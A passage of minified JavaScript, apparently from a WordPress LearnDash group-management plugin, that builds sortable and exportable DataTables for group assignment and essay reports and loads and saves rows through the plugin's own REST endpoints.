e=s(this).data("assignment-id");window.ulgmGroupManagement.Assignments.editAssignmentsData(e)})),s("body").on("click","button#uo-assignment-edit-button",(function(){window.ulgmGroupManagement.Assignments.saveAssignmentsData()})),s("body").on("click","#uo-assignment-update-button",(function(){window.ulgmGroupManagement.Assignments.saveAssignmentsData()})),s("#uo-group-assignments-table tbody").on({mouseenter:function(){clearTimeout(e),focusedRowActions=s(this).find(".row-actions"),s(".row-actions").not(this).removeClass("visible"),focusedRowActions.addClass("visible")},mouseleave:function(){e=setTimeout((function(){focusedRowActions.removeClass("visible")}),30)}},"tr"))})),window.ulgmGroupManagement.Assignments={uoTable:null,uoTableHidden:null,lessonId:0,groupId:0,courseId:0,status:"not-approved",elements:{select:{group:{element:null,options:null},course:{element:null,options:null,no_element:null},lesson:{element:null,options:null,no_element:null},status:{element:null,options:null}}},constructor:function(){this.elements.select.group.element=s("#uo-group-report-group"),this.elements.select.course.element=s("#uo-group-report-courses"),this.elements.select.lesson.element=s("#uo-group-report-lessons"),this.elements.select.status.element=s("#uo-group-report-status"),this.elements.select.course.no_element=s("#uo-group-report-nocourses"),this.elements.select.lesson.no_element=s("#uo-group-report-nolessons"),this.elements.select.group.options=s("#uo-group-report-group option"),this.elements.select.course.options=s("#uo-group-report-courses option"),this.elements.select.lesson.options=s("#uo-group-report-lessons option"),this.elements.select.status.options=s("#uo-group-report-status option"),this.createTable(),this.createTableHidden(),this.addEvents(),window.ulgmGroupManagement.Assignments.status=this.elements.select.status.element.val(),window.ulgmGroupManagement.Assignments.getAssignmentsData(0,0,window.ulgmGroupManagement.Assignments.groupId,window.ulgmGroupManagement.Assignments.status)},createTable:function(t){var n=document.getElementById("uo-group-assignments-table"),o=[{title:"select",className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--select-row"},e({title:groupAssignments.localized.title,data:"title",className:"has-row-actions",name:"title",visible:groupAssignments.columns_visibilities.title},"className","ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--title"),{title:groupAssignments.localized.student,data:"student",name:"student",visible:groupAssignments.columns_visibilities.student,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--student"},{title:groupAssignments.localized.first_name,data:"first_name",name:"first_name",visible:groupAssignments.columns_visibilities.first_name,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--first-name"},{title:groupAssignments.localized.last_name,data:"last_name",name:"last_name",visible:groupAssignments.columns_visibilities.last_name,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--last-name"},{title:groupAssignments.localized.author,data:"author",name:"author",visible:groupAssignments.columns_visibilities.author,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--author"},{title:groupAssignments.localized.status,data:"status",orderable:!0,name:"status",visible:groupAssignments.columns_visibilities.status,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--status"},{title:groupAssignments.localized.points,data:"points",orderable:!1,name:"points",visible:groupAssignments.columns_visibilities.points,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--points"},{title:groupAssignments.localized.assignedCourse,data:"assignedCourse",orderable:!0,name:"assignedCourse",visible:groupAssignments.columns_visibilities.assignedCourse,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--assigned-course"},{title:groupAssignments.localized.assignedlesson,data:"assignedlesson",orderable:!0,name:"assignedlesson",visible:groupAssignments.columns_visibilities.assignedlesson,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--assigned-lesson"},{title:groupAssignments.localized.comments,data:"comments",name:"comments",visible:groupAssignments.columns_visibilities.comments,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--comments"},{title:groupAssignments.localized.date,data:"date",name:"date",visible:groupAssignments.columns_visibilities.date,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--date"}],a=[];"show"==n.dataset.csv&&a.push({extend:"csv",text:groupAssignments.i18n.exportCSV}),"show"==n.dataset.excel&&a.push({extend:"excelHtml5",text:groupAssignments.i18n.exportExcel});var l={aLengthMenu:[[15,30,60,-1],[15,30,60,groupAssignments.localized.all]],responsive:!0,iDisplayLength:30,columns:o,columnDefs:[{targets:0,orderable:!1,searchable:!1,render:function(e,t,n,o){return'<input type="checkbox" name="post[]" value="'+s("<div/>").text(e).html()+'">'},checkboxes:{selectRow:!0}}],select:{style:"multi",selector:"td:first-child"},stateSave:!0,dom:'<"uo-groups-datatable-header"B>frt<"uo-groups-datatable-footer"lpi>',buttons:a};null!==this.uoTable&&(this.uoTable.destroy(),l.data=t,l.columns=[{title:'<input type="checkbox" name="select_all" value="1" id="uo-assignments-select-all">',data:"id",className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--select-row"},e({title:groupAssignments.localized.title,data:"title",className:"has-row-actions",name:"title",visible:groupAssignments.columns_visibilities.title},"className","ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--title"),{title:groupAssignments.localized.student,data:"student",name:"student",visible:groupAssignments.columns_visibilities.student,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--student"},{title:groupAssignments.localized.first_name,data:"first_name",name:"first_name",visible:groupAssignments.columns_visibilities.first_name,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--first-name"},{title:groupAssignments.localized.last_name,data:"last_name",name:"last_name",visible:groupAssignments.columns_visibilities.last_name,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--last-name"},{title:groupAssignments.localized.author,data:"author",name:"author",visible:groupAssignments.columns_visibilities.author,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--author"},{title:groupAssignments.localized.status,data:"status",orderable:!0,name:"status",visible:groupAssignments.columns_visibilities.status,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--status"},{title:groupAssignments.localized.points,data:"points",orderable:!1,name:"points",visible:groupAssignments.columns_visibilities.points,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--points"},{title:groupAssignments.localized.assignedCourse,data:"assignedCourse",orderable:!0,name:"assignedCourse",visible:groupAssignments.columns_visibilities.assignedCourse,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--assigned-course"},{title:groupAssignments.localized.assignedlesson,data:"assignedlesson",orderable:!0,name:"assignedlesson",visible:groupAssignments.columns_visibilities.assignedlesson,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--assigned-lesson"},{title:groupAssignments.localized.comments,data:"comments",name:"comments",visible:groupAssignments.columns_visibilities.comments,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--comments"},{title:groupAssignments.localized.date,data:"date",name:"date",visible:groupAssignments.columns_visibilities.date,className:"ulg-report-cell ulg-report-assignments-cell ulg-report-assignments-cell--date"}]),l.language={processing:groupAssignments.localized.processing,search:"_INPUT_",searchPlaceholder:groupAssignments.localized.searchPlaceholder,lengthMenu:groupAssignments.localized.lengthMenu,info:groupAssignments.localized.info,infoEmpty:groupAssignments.localized.infoEmpty,infoFiltered:groupAssignments.localized.infoFiltered,infoPostFix:"",loadingRecords:groupAssignments.localized.loadingRecords,zeroRecords:groupAssignments.localized.zeroRecords,emptyTable:groupAssignments.localized.emptyTable,paginate:{first:groupAssignments.localized.paginate.first,previous:groupAssignments.localized.paginate.previous,next:groupAssignments.localized.paginate.next,last:groupAssignments.localized.paginate.last},aria:{sortAscending:groupAssignments.localized.sortAscending,sortDescending:groupAssignments.localized.sortDescending}},l.initComplete=function(e,s){jQuery('\n                    <div class="group-assignments-buttons uo-hidden">\n                        <button class="uo-btn uo-left" id="group-approve-assignments-button">\n                            '.concat(groupAssignments.localized.approveAssignments,'\n                        </button>\n                        <button class="uo-btn uo-left" id="group-trash-assignments-button">\n                            ').concat(groupAssignments.localized.deleteAssignments,"\n                        </button>\n                    </div>\n                ")).insertAfter(".dt-search");try{var t=window.ulgmGroupManagement.Assignments.addColumnsFilter(e),n=jQuery(".dt-search");n.length>0&&t.length>0?t.insertAfter(n):t.appendTo(".uo-groups-datatable-header"),jQuery('.dataTables-filter-columns input[type="checkbox"]').on("change",(function(){var e=jQuery(this).attr("id").replace("dt_",""),s=window.ulgmGroupManagement.Assignments.uoTable.column(e),t=jQuery(this).is(":checked");s.visible(t)})),setTimeout((function(){jQuery(".dataTables-filter-columns").addClass("dt-initialized")}),100)}catch(e){console.error("Error in initComplete:",e.message)}};var r=[],i=o.findIndex((function(e){return e.title==ulgmAssignmentReportShortcode.table.orderBy}));if(-1===i&&(i=o.findIndex((function(e){return"date"==e.data}))),-1!==i&&(r=[[i,ulgmAssignmentReportShortcode.table.order]]),l.order=r,this.uoTable=jQuery("#uo-group-assignments-table"),jQuery("#uo-group-assignments-table").length>0)try{void 0!==l.headerRows&&delete l.headerRows,l.colReorder={enable:!0,fixedColumnsLeft:1},this.uoTable=jQuery("#uo-group-assignments-table").DataTable(l),jQuery.fn.dataTable.ColReorder||console.warn("ColReorder extension not available despite being configured")}catch(e){console.error("Error initializing DataTable:",e.message)}},createTableHidden:function(e){var t=this,n={exportOptions:{columns:function(e,s,n){return!n.matches(".ulg-report-assignments-cell--select-row")&&!n.matches(".ulg-report-assignments-cell--title")&&t.uoTable.column(e).visible()},format:{body:function(e,s,t,n){return e.replace(/\<span\s(?:class\=\"ulg\-hidden\-data\")(.*)\<\/span\>/g,"")}}}},o={iDisplayLength:-1,columns:[{title:groupAssignments.localized.title,data:"title",className:"has-row-actions",name:"title",visible:groupAssignments.columns_visibilities.title},{title:groupAssignments.localized.student,data:"student",name:"student",visible:groupAssignments.columns_visibilities.student},{title:groupAssignments.localized.first_name,data:"first_name",name:"first_name",visible:groupAssignments.columns_visibilities.first_name},{title:groupAssignments.localized.last_name,data:"last_name",name:"last_name",visible:groupAssignments.columns_visibilities.last_name},{title:groupAssignments.localized.author,data:"author",name:"author",visible:groupAssignments.columns_visibilities.author},{title:groupAssignments.localized.status,data:"status",orderable:!0,name:"status",visible:groupAssignments.columns_visibilities.status},{title:groupAssignments.localized.points,data:"points",orderable:!1,name:"points",visible:groupAssignments.columns_visibilities.points},{title:groupAssignments.localized.assignedCourse,data:"assignedCourse",orderable:!0,name:"assignedCourse",visible:groupAssignments.columns_visibilities.assignedCourse},{title:groupAssignments.localized.assignedlesson,data:"assignedlesson",orderable:!0,name:"assignedlesson",visible:groupAssignments.columns_visibilities.assignedlesson},{title:groupAssignments.localized.comments,data:"comments",name:"comments",visible:groupAssignments.columns_visibilities.comments},{title:groupAssignments.localized.date,data:"date",name:"date",visible:groupAssignments.columns_visibilities.date}],dom:"Bfrtip",buttons:[s.extend(!0,{},n,{extend:"csv",text:groupAssignments.localized.buttons.csvExport,title:"lesson-report"})],stateSave:!0};if(s.fn.DataTable.isDataTable("#uo-lesson-report-table-hidden")&&(s("#uo-lesson-report-table-hidden").DataTable().destroy(),o.data=e,o.columns=[{title:groupAssignments.localized.title,data:"title",name:"title",visible:groupAssignments.columns_visibilities.title},{title:groupAssignments.localized.student,data:"student",name:"student",visible:groupAssignments.columns_visibilities.student},{title:groupAssignments.localized.first_name,data:"first_name",name:"first_name",visible:groupAssignments.columns_visibilities.first_name},{title:groupAssignments.localized.last_name,data:"last_name",name:"last_name",visible:groupAssignments.columns_visibilities.last_name},{title:groupAssignments.localized.author,data:"author",name:"author",visible:groupAssignments.columns_visibilities.author},{title:groupAssignments.localized.status,data:"status",orderable:!0,name:"status",visible:groupAssignments.columns_visibilities.status},{title:groupAssignments.localized.points,data:"points",orderable:!1,name:"points",visible:groupAssignments.columns_visibilities.points},{title:groupAssignments.localized.assignedCourse,data:"assignedCourse",orderable:!0,name:"assignedCourse",visible:groupAssignments.columns_visibilities.assignedCourse},{title:groupAssignments.localized.assignedlesson,data:"assignedlesson",orderable:!0,name:"assignedlesson",visible:groupAssignments.columns_visibilities.assignedlesson},{title:groupAssignments.localized.comments,data:"comments",name:"comments",visible:groupAssignments.columns_visibilities.comments},{title:groupAssignments.localized.date,data:"date",name:"date",visible:groupAssignments.columns_visibilities.date}]),o.language={processing:groupAssignments.localized.processing,search:"_INPUT_",searchPlaceholder:groupAssignments.localized.searchPlaceholder,lengthMenu:groupAssignments.localized.lengthMenu,info:groupAssignments.localized.info,infoEmpty:groupAssignments.localized.infoEmpty,infoFiltered:groupAssignments.localized.infoFiltered,infoPostFix:"",loadingRecords:groupAssignments.localized.loadingRecords,zeroRecords:groupAssignments.localized.zeroRecords,emptyTable:groupAssignments.localized.emptyTable,paginate:{first:groupAssignments.localized.paginate.first,previous:groupAssignments.localized.paginate.previous,next:groupAssignments.localized.paginate.next,last:groupAssignments.localized.paginate.last},aria:{sortAscending:groupAssignments.localized.sortAscending,sortDescending:groupAssignments.localized.sortDescending}},jQuery("#uo-lesson-report-table-hidden").length>0)try{void 0!==o.headerRows&&delete o.headerRows,o.colReorder={enable:!0},this.uoTableHidden=jQuery("#uo-lesson-report-table-hidden").DataTable(o)}catch(e){console.error("Error initializing hidden DataTable:",e.message)}s(".buttons-csv").show()},flattenArray:function(e,s){var t=[];return jQuery.each(e,(function(e,s){jQuery.each(s.question,(function(e,n){t.push({title:s.title,student:s.student,first_name:s.first_name,last_name:s.last_name,author:s.author,status:s.status,points:s.points,assignedCourse:s.assignedCourse,assignedlesson:s.assignedlesson,comments:s.comments,date:s.date})}))})),t},addColumnsFilter:function(e){var t=s('<div id="'.concat(e.sInstance,'-filter-columns" class="dataTables-filter-columns"><input class="dataTables-filter-columns-field" id="').concat(e.sInstance,'-filter-columns-field" type="checkbox"><div class="dataTables-filter-columns__toggle"><label for="').concat(e.sInstance,'-filter-columns-field" data-label-enable="').concat(groupAssignments.localized.customizeColumns,'" data-label-disable="').concat(groupAssignments.localized.hideCustomizeColumns,'"></label></div><div class="dataTables-filter-columns__fields"></div></div>'));__this=window.ulgmGroupManagement.Assignments;try{if(e.aoColumns)jQuery.each(e.aoColumns,(function(e,s){if(e>0){var n=s.sTitle,o=s.bVisible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}));else if(e.oSavedState&&e.oSavedState.columns)jQuery.each(e.oSavedState.columns,(function(e,s){if(e>0){var n=jQuery("#uo-group-assignments-table th").eq(e).text(),o=s.visible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}));else if(__this.uoTable){var n=__this.uoTable.settings().init().columns;jQuery.each(n,(function(e,s){if(e>0){var n=s.title,o=!1!==s.visible;t.find(".dataTables-filter-columns__fields").append(__this.addColumnCheckbox(n,e,o))}}))}}catch(e){console.error("Error building column filter:",e.message)}return t},addColumnCheckbox:function(e,s,t){var n=jQuery("<input />",{type:"checkbox",id:"dt_"+s,value:e,checked:t});return n.on("change",(function(e){var s=window.ulgmGroupManagement.Assignments.uoTable.columns().header(),t=jQuery(this).attr("value"),n=jQuery(this).is(":checked");jQuery.each(s,(function(e,s){if(jQuery(s).html()===t){var o=window.ulgmGroupManagement.Assignments.uoTable.column(e);n?o.visible(!0):o.visible(!1),window.ulgmGroupManagement.Assignments.uoTable.columns.adjust().recalc()}}))})),jQuery("<label/>").append(n).append(e)},create_options:function(e,t){var n=[];return(t=t.map(Number)).length>1&&t.push(0),this.elements.select[e].options.each((function(){var e=s(this),o=parseInt(e.val());e.show(),-1!=t.indexOf(o)&&n.push(e)})),n},select_option:function(e,s){e.find("option").prop("selected",!1),e.find('option[value="'+s+'"]').prop("selected",!0)},__select_option:function(e,s){e.find("option").prop("selected",!1),e.find("option["+s+"]").prop("selected",!0)},addEvents:function(){var e=this;s("#uo-groups-assignments-management").on("click","#uo-assignments-select-all",(function(){s('input[name="post[]"]').prop("checked",this.checked),s('input[name="post[]"]').is(":checked")?s(".group-assignments-buttons").show():(s(".group-assignments-buttons").hide(),s("#uo-assignments-select-all").prop("checked",!1))})),s("#uo-group-assignments-table tbody").on("change",'input[name="post[]"]',(function(){if(!this.checked){var e=s("#uo-assignments-select-all").get(0);e&&e.checked&&"indeterminate"in e&&(e.indeterminate=!0)}s('input[name="post[]"]').is(":checked")?s(".group-assignments-buttons").show():(s(".group-assignments-buttons").hide(),s("#uo-assignments-select-all").prop("checked",!1))})),s("#uo-groups-assignments-management").on("click","#group-approve-assignments-button",(function(){jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").val("approve_assignment")})),s("#uo-groups-assignments-management").on("click","#group-trash-assignments-button",(function(){jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-assignments-management-form input#bulk-action-selector-top").val("trash_assignment")})),this.elements.select.group.element.on("change",(function(){var t=s(this);e.elements.select.course.element.show();var n=t.val();if(0==n||null==n){e.elements.select.course.element.empty();var o=e.create_options("course",[0]);e.elements.select.course.element.html(o),e.elements.select.course.element.attr("disabled","disabled"),e.elements.select.lesson.element.empty();var a=e.create_options("lesson",[0]);return e.elements.select.lesson.element.html(a),e.elements.select.lesson.element.attr("disabled","disabled"),window.ulgmGroupManagement.Assignments.createTable([]),void window.ulgmGroupManagement.Assignments.createTableHidden([])}var l=groupAssignments.courseGrouplessons[n];l=void 0===l?[]:l;var r=e.create_options("course",l);if(r.length>0)e.elements.select.course.element.show(),e.elements.select.course.element.html(r),e.elements.select.course.no_element.hide(),e.elements.select.course.element.removeAttr("disabled"),e.__select_option(e.elements.select.course.element,0),window.ulgmGroupManagement.Assignments.groupId=n,e.elements.select.course.element.trigger("change");else{e.elements.select.course.element.empty();var i=e.create_options("course",[0]);e.elements.select.course.element.html(i),e.elements.select.course.element.attr("disabled","disabled"),e.elements.select.lesson.element.empty();var u=e.create_options("lesson",[0]);e.elements.select.lesson.element.html(u),e.elements.select.lesson.element.attr("disabled","disabled"),window.ulgmGroupManagement.Assignments.createTable([]),window.ulgmGroupManagement.Assignments.createTableHidden([]),window.ulgmGroupManagement.Assignments.groupId=n}window.ulgmGroupManagement.Assignments.getAssignmentsData(0,0,window.ulgmGroupManagement.Assignments.groupId,window.ulgmGroupManagement.Assignments.status)})),this.elements.select.course.element.on("change",(function(){var t=s(this).val();if(0==t){e.elements.select.lesson.element.empty();var n=e.create_options("lesson",[0]);return e.elements.select.lesson.element.html(n),e.elements.select.lesson.element.attr("disabled","disabled"),window.ulgmGroupManagement.Assignments.createTable([]),void window.ulgmGroupManagement.Assignments.createTableHidden([])}var o=groupAssignments.relationships[window.ulgmGroupManagement.Assignments.groupId][t];o=void 0===o?[]:o;var a=e.create_options("lesson",o);if(a.length>0)e.elements.select.lesson.element.show(),e.elements.select.lesson.element.html(a),jQuery("#uo-group-report-lessons option").show(),e.elements.select.lesson.no_element.hide(),e.__select_option(e.elements.select.lesson.element,0),e.elements.select.lesson.element.removeAttr("disabled"),window.ulgmGroupManagement.Assignments.courseId=t,e.elements.select.lesson.element.trigger("change");else{e.elements.select.lesson.element.empty();var l=e.create_options("lesson",[0]);e.elements.select.lesson.element.html(l),e.elements.select.lesson.element.attr("disabled","disabled"),window.ulgmGroupManagement.Assignments.createTable([]),window.ulgmGroupManagement.Assignments.createTableHidden([]),window.ulgmGroupManagement.Assignments.courseId=t,window.ulgmGroupManagement.Assignments.getAssignmentsData(0,window.ulgmGroupManagement.Assignments.courseId,window.ulgmGroupManagement.Assignments.groupId,window.ulgmGroupManagement.Assignments.status)}})),this.elements.select.lesson.element.on("change",(function(){var e=s(this).val();window.ulgmGroupManagement.Assignments.lessonId=e,window.ulgmGroupManagement.Assignments.getAssignmentsData(e,window.ulgmGroupManagement.Assignments.courseId,window.ulgmGroupManagement.Assignments.groupId,window.ulgmGroupManagement.Assignments.status)})),this.elements.select.status.element.on("change",(function(){var e=s(this).val();window.ulgmGroupManagement.Assignments.status=e,window.ulgmGroupManagement.Assignments.getAssignmentsData(window.ulgmGroupManagement.Assignments.lessonId,window.ulgmGroupManagement.Assignments.courseId,window.ulgmGroupManagement.Assignments.groupId,e)})),s("#uo-lesson-report-table").on("click","td.details-control",(function(){var e=s(this).closest("tr"),t=window.ulgmGroupManagement.Assignments.uoTable.row(e);t.child.isShown()?(t.child.hide(),e.removeClass("shown")):(t.child(window.ulgmGroupManagement.Assignments.format(t.data())).show(),e.addClass("shown"))}))},format:function(e){var t="";return s.each(e.answer,(function(s,n){t+="<tr><td>"+e.question[s]+"</td><td>"+n+"</td></tr>"})),'<table cellpadding="5" cellspacing="0" border="0" style="padding-left:50px;">'+t+"</table>"},isNormalInteger:function(e){var s=~~Number(e);return String(s)===e&&s>0},getAssignmentsData:function(e,t,n,o){var a=s(".uo-modal-spinner");a.show();var l=0,r=setInterval((function(){l=++l%4,s("#uo-group-assignments-table tbody").html("<div id='group-loader'>"+groupAssignments.localized.loadingRecords+new Array(l+1).join(".")+"</div>")}),500),i={groupId:n,lessonId:e,courseId:t,status:o};s.ajax({method:"POST",data:i,url:groupAssignments.root+"get_assignments_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupAssignments.nonce)},success:function(e){a.hide(),clearInterval(r),s("#group-loader").remove(),window.ulgmGroupManagement.Assignments.createTable(e),window.ulgmGroupManagement.Assignments.createTableHidden(e)},fail:function(e){alert("Rest Call Failed")}})},editAssignmentsData:function(e){var t=s(".uo-modal-spinner");t.show();var n={assignment_id:e,action:"edit_assignments",post_type:"sfwd-assignment",security:groupAssignments.ajax_nonce};s.ajax({method:"POST",data:n,url:groupAssignments.root+"edit_assignments_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupAssignments.nonce)},success:function(e){t.hide(),s(".modal").remove();var n=s(e.html);n.appendTo("body"),n.on("modal:open.uncanny-groups-modal",(function(){var e=s(n).find("input:visible, select:visible").first();e.length>0?e.trigger("focus"):s(n).find("button:visible:first").trigger("focus"),n.off("modal:open.uncanny-groups-modal")})),n.modal()},fail:function(e){t.hide(),alert("Rest Call Failed")}})},saveAssignmentsData:function(){var e=s("#edit_assignment_form").serialize(),t=s(".uo-modal-spinner");s(".uo-groups-message-ok").hide(),t.show(),s.ajax({method:"POST",data:e,url:groupAssignments.root+"save_assignments_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupAssignments.nonce)},success:function(e){t.hide(),window.ulgmGroupManagement.Assignments.elements.select.lesson.element.trigger("change"),s(".uo-groups-message-ok").html(e.message).show()},fail:function(e){t.hide(),alert("Rest Call Failed")}})},actionsAssignment:function(e){var t=s(".uo-modal-spinner");t.show(),s.ajax({method:"POST",data:e,url:groupAssignments.root+"save_assignments_data/",beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",groupAssignments.nonce)},success:function(e){t.hide(),window.ulgmGroupManagement.Assignments.elements.select.lesson.element.trigger("change")},fail:function(e){t.hide(),alert("Rest Call Failed")}})}}},780:()=>{var e;(e=jQuery)(document).ready((function(){var s;e("#uo-group-essays-table").length>0&&(window.ulgmGroupManagement.Essays.constructor(),jQuery("form#uo-groups-essays-management-form").on("click","button.essay_approve_single,a.essay_approve_single",(function(s){s.preventDefault();var t=jQuery(this).attr("id").replace("essay_approve_","");if(void 0!==(t=t.replace("a_",""))&&""!=t){var n=jQuery("form#uo-groups-essays-management-form input#essay_points_"+t),o=document.getElementById("essay_points_"+t);if(n.length){var a=parseFloat(n.val()),l=parseFloat(n.attr("min")),r=parseFloat(n.attr("max"));if(isNaN(a)||a<l||a>r)return alert(groupEssays.i18n.invalid_points_input),void o.focus()}jQuery("form#uo-groups-essays-management-form input#bulk-post-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-post-selector-top").val(t),jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").val("graded");var i=e("form#uo-groups-essays-management-form").serialize();window.ulgmGroupManagement.Essays.actionsEssays(i)}})),jQuery("form#uo-groups-essays-management-form").on("click","a.delete_essay_single",(function(s){s.preventDefault();var t=jQuery(this).attr("id").replace("a_essay_trash_","");if(void 0!==t&&""!=t){jQuery("form#uo-groups-essays-management-form input#bulk-post-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-post-selector-top").val(t),jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").length&&jQuery("form#uo-groups-essays-management-form input#bulk-action-selector-top").val("trash_essay");var n=e("form#uo-groups-essays-management-form").serialize();window.ulgmGroupManagement.Essays.actionsEssays(n)}})),e("#uo-group-essays-table").on("click","a.edit_essay_single",(function(){var s=e(this).data("essay-id");window.ulgmGroupManagement.Essays.editEssaysData(s)})),e("body").on("click","button#uo-essay-edit-button",(function(){window.ulgmGroupManagement.Essays.saveEssaysData()})),e("body").on("click","#uo-essay-update-button",(function(){window.ulgmGroupManagement.Essays.saveEssaysData()})),e("#uo-group-essays-table tbody").on({mouseenter:function(){clearTimeout(s),focusedRowActions=e(this).find(".row-actions"),e(".row-actions").not(this).removeClass("visible"),focusedRowActions.addClass("visible")},mouseleave:function(){s=setTimeout((function(){focusedRowActions.removeClass("visible")}),30)}},"tr"))})),window.ulgmGroupManagement.Essays={uoTable:null,uoTableHidden:null,lessonId:0,groupId:0,courseId:0,quizId:0,status:"ungraded",elements:{select:{group:{element:null,options:null},course:{element:null,options:null,no_element:null},lesson:{element:null,options:null,no_element:null},quiz:{element:null,options:null,no_element:null},status:{element:null,options:null,no_element:null}}},constructor:function(){this.elements.select.group.element=e("#uo-group-report-group"),this.elements.select.course.element=e("#uo-group-report-courses"),this.elements.select.lesson.element=e("#uo-group-report-lessons"),this.elements.select.quiz.element=e("#uo-group-report-quizzes"),this.elements.select.status.element=e("#uo-group-report-status"),this.elements.select.course.no_element=e("#uo-group-report-nocourses"),this.elements.select.lesson.no_element=e("#uo-group-report-nolessons"),this.elements.select.quiz.no_element=e("#uo-group-report-noquizzes"),this.elements.select.group.options=e("#uo-group-report-group option"),this.elements.select.course.options=e("#uo-group-report-courses option"),this.elements.select.lesson.options=e("#uo-group-report-lessons option"),this.elements.select.quiz.options=e("#uo-group-report-quizzes option"),this.elements.select.status.options=e("#uo-group-report-status option"),this.status=this.elements.select.status.element.val(),this.createTable(),this.createTableHidden(),this.addEvents(),"yes"===ulgmEssayReportShortcode.loadOnRender&&window.ulgmGroupManagement.Essays.getEssaysData(0,0,window.ulgmGroupManagement.Essays.groupId,0,window.ulgmGroupManagement.Essays.status)},getParam:function(e){e=e.replace(/[[]/,"[").replace(/[]]/,"]");var s=new RegExp("[?&]"+e+"=([^&#]*)").exec(location.search);return null===s?"":decodeURIComponent(s[1].replace("+"," "))},createTable:function(s){var t=document.getElementById("uo-group-essays-table"),n=[{data:"id",title:groupEssays.localized.idColumn,className:"ulg-report-cell ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--id"},{data:"student",title:groupEssays.localized.student,visible:groupEssays.columns_visibilities.student,className:"ulg-report-cell ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--student"},{data:"title",title:groupEssays.localized.title,visible:groupEssays.columns_visibilities.title,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--title"},{data:"first_name",title:groupEssays.localized.first_name,visible:groupEssays.columns_visibilities.first_name,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--first-name"},{data:"last_name",title:groupEssays.localized.last_name,visible:groupEssays.columns_visibilities.last_name,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--last-name"},{data:"author",title:groupEssays.localized.author,visible:groupEssays.columns_visibilities.author,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--author"},{data:"status",title:groupEssays.localized.status,visible:groupEssays.columns_visibilities.status,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--status"},{data:"points",title:groupEssays.localized.points,visible:groupEssays.columns_visibilities.points,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--points"},{data:"question_text",title:groupEssays.localized.question_text,visible:groupEssays.columns_visibilities.question_text,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--question-text"},{data:"content",title:groupEssays.localized.content,visible:groupEssays.columns_visibilities.content,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--content"},{data:"assignedCourse",title:groupEssays.localized.assignedCourse,visible:groupEssays.columns_visibilities.assignedCourse,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-course"},{data:"assignedlesson",title:groupEssays.localized.assignedlesson,visible:groupEssays.columns_visibilities.assignedlesson,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-lesson"},{data:"assignedquiz",title:groupEssays.localized.assignedquiz,visible:groupEssays.columns_visibilities.assignedquiz,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--assigned-quiz"},{data:"comments",title:groupEssays.localized.comments,visible:groupEssays.columns_visibilities.comments,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--comments"},{data:"date",title:groupEssays.localized.date,visible:groupEssays.columns_visibilities.date,className:"ulg-report-cell ulg-report-essays-cell ulg-report-essays-cell--date"}],o=[],a=n.findIndex((function(e){return e.title==ulgmEssayReportShortcode.table.orderBy}));-1===a&&(a=n.findIndex((function(e){return"date"==e.data}))),-1!==a&&(o=[[a,ulgmEssayReportShortcode.table.order]]);var l=[];"show"==t.dataset.csv&&l.push({extend:"csv",text:groupEssays.i18n.exportCSV}),"show"==t.dataset.excel&&l.push({extend:"excelHtml5",text:groupEssays.i18n.exportExcel});var r={lengthMenu:[[15,30,60,-1],[15,30,60,groupEssays.localized.all]],order:o,responsive:!0,iDisplayLength:30,columns:n,columnDefs:[{targets:0,orderable:!1,searchable:!1,render:function(s,t,n,o){return'<input type="checkbox" name="post[]" 